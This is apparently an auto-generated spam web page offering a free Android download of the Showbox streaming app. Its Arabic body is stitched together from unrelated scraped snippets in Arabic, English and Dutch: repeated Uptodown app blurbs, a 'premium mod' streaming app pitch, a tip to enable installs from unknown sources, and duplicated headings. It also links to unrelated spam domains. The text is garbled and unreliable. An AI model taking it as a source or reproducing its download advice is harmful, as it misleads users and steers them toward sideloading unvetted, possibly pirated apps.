

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/401486.html
body_size: 3816
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Showbox تنزيل التطبيق android مجانًا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Showbox تنزيل التطبيق android مجانًا</h1>
<p>على عكس الأفلام الأخرى APK مثل Cyber tv أو terrarium apk أو showbox apk ، فإن Cinehub لديها قاعدة بيانات كبيرة جدًا تضم أكثر من 350 ألف فيلم وبرنامج تلفزيوني - الشيء المميز هو أننا لا نستضيف أيًا من الأفلام / العروض على خادمنا ، ولكن للاستيلاء عليها من مصادر التدفق الأخرى.  ‫قم بنتزيل Word Life4.2.2 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Word Life2021 لـ Android </p>
<h2>‫قم بنتزيل Craftsman1.9.215 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Craftsman2019 لـ Android</h2>
<p>‫قم بنتزيل Olymp Trade6.14.8687 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Olymp Trade2020 لـ Android  ‫قم بنتزيل Xmodgames2.3.6 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Xmodgames2018 لـ Android  قم بتنزيل آخر نسخة من Uptodown App Store لـ Android. كل التطبيقات التي تريدها. لقد تم تطوير هذا التطبيق الرسمي من لدن Uptodown، خصيصا لأنظمة الأندرويد. </p>
<h3>11-06-2019</h3>
<p>تطبيق آخر مثل هذا Showbox هناك, يمكنك بحرية الحصول على مربع الفيلم apk for Android و Moviebox تحميل دائرة الرقابة الداخلية. عرض مربع التطبيق لديه الكثير من القدرة على بث نوع مختلف من حلقات و أفلام الرسوم بغض النظر عن اللغة الفئة. تحميل تطبيق ShowBox APK: من أجل تثبيت تطبيق showbox APK ككل التطبيقات المحملة من خارج المتجر، تحتاج إلى تمكين تثبيت مصادر غير معروفة من الإعدادات، وذلك عبر الذهاب إلى إعدادات » الأمن والتحقق من مربع" مصادر غير معروفة" لتمكين التثبيت من المصادر غير معروفة. كيفية تنزيل Showbox للكمبيوتر الشخصي - Windows. المحاكي هو أحد حلول البرمجيات التي يمكن استخدامها لعكس تطبيقات Android على أجهزة الكمبيوتر وأجهزة MAC. يمكن تنزيل برامج المحاكاة هذه من أي متصفح ، وتثبت أنها مفيدة لتشغيل تطبيقات Android المختلفة على جهاز الكمبيوتر الخاص بك. منذ أن تم تصميم تطبيق Showbox لنظام أندرويد ، كل ما عليك فعله هو استخدام تطبيق التنزيل لتجاهل تطبيق Showbox. ما عليك سوى تنزيل هذا التطبيق والانتقال إلى الخطوات المذكورة أدناه. ibis Paint X هو التطبيق الرسم شعبيه وتنوعا تحميلها أكثر من 100 مليون في المجموع كسلسلة ، أكثر من 2,500 المواد ، أكثر من 800 الخطوط ، والذي يوفر 381 فرش ،71 مرشحات ، 46 المشابك ، 27 طرق المزج ، وتسجيل عمليات الرسم ، والسكتة الدماغية ميزه </p>
<h3>1 كانون الثاني (يناير) 2020  إليك أقوي وافضل تطبيقات اجهزة android tv box 2020 أندرويد تي في بوكس  6  تطبيق Showbox; 7 تطبيقWAVO; 8 تطبيق Anim Slayer; 9 تطبيق Kodi  وبما  أنه يمكنك تنزيل أفضل وأقوي التطبيقات لجهاز أندرويد تي في بوك</h3>
<p>تنزيل تطبيق Mobdro النسخة المدفوعة مجانا: تطبيق Mobdro Mod Premium لمشاهدة القنوات العالمية هو أداة مجانية لتدفق الأفلام والمعارض التلفزيونية على منصات الخلية. مع هذا التطبيق ، يمكن للعملاء الحصول على المتعة من العروض التلفزيونية المفضلة لديهم ، والأفلام المغرية والامتثال لأحدث   ‫قم بنتزيل Olymp Trade6.14.8687 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Olymp Trade2020 لـ Android  ‫قم بنتزيل Xmodgames2.3.6 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Xmodgames2018 لـ Android  قم بتنزيل آخر نسخة من Uptodown App Store لـ Android. كل التطبيقات التي تريدها. لقد تم تطوير هذا التطبيق الرسمي من لدن Uptodown، خصيصا لأنظمة الأندرويد.  ‫قم بنتزيل CPU X3.3.4 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من CPU X2021 لـ Android  ‫قم بنتزيل Crash Bandicoot: On the Run!0.7.9230 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Crash Bandicoot: On the Run!2021 لـ Android  يتوفر هذا التطبيق لأجهزة مثل Android و iOS و Mac و Windows / Laptop. ShowBox تطبيق Showbox هو تطبيق ممتاز لشاشات البث على الإنترنت. يمكنك مشاهدة مقاطع الفيديو والأفلام المفضلة لديك عبر الإنترنت مجانًا. </p>
<h3>1 كانون الثاني (يناير) 2020  إليك أقوي وافضل تطبيقات اجهزة android tv box 2020 أندرويد تي في بوكس  6  تطبيق Showbox; 7 تطبيقWAVO; 8 تطبيق Anim Slayer; 9 تطبيق Kodi  وبما  أنه يمكنك تنزيل أفضل وأقوي التطبيقات لجهاز أندرويد تي في بوك</h3>
<p>ShowBox app is available to download on Android, iOS (iPhone, iPad) and PC for free. Install ShowBox online movie review app using the step-by-step guide. Download ShowBox. ShowBox app also provides the users with the details of the upcoming movies. One can also check the information about the crew members of the movies on the ShowBox app. Download ShowBox Android App Free Vishal Jain · February 16, 2017 · Leave a Comment With the development of technology, a number of people across the continents have grown among a tendency to stream and download movies despite having watched it once. Download this app from Microsoft Store for Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8. See screenshots, read the latest customer reviews, and compare ratings for Showbox Movies Info. Besturingssysteem: Android. Categorieën: Online video, Torrent. Licentie: Gratis. Beoordeling: Officiële pagina: Show Box. Beschrijving. Show Box – een software te downloaden of bekijk de films en series online. Show Box geeft een korte annotatie en biedt aan een video in hoge kwaliteit te bekijken vanuit de verschillende bronnen.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutaabkv.web.app/24647/13805.html">sr</a></li><li><a href="https://hurmanblirrikbdfs.web.app/91585/96445.html">sr</a></li><li><a href="https://hurmanblirrikmkzk.web.app/31898/73293.html">sr</a></li><li><a href="https://investeringaruijd.web.app/49434/98021.html">sr</a></li><li><a href="https://skatterrssp.web.app/37761/33724.html">sr</a></li><li><a href="https://skatterwqsp.web.app/15756/81560.html">sr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/104923.html">تحميل برنامج شو بوكس ​​للكمبيوتر بدون بلوستاكس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/309018.html">تحميل الحياة السيمية pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/543976.html">تحميل الألبوم shinee boy يلتقي u</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/352734.html">تعديل للجنرالات صفر ساعة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/197195.html">Jlpt pdf تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>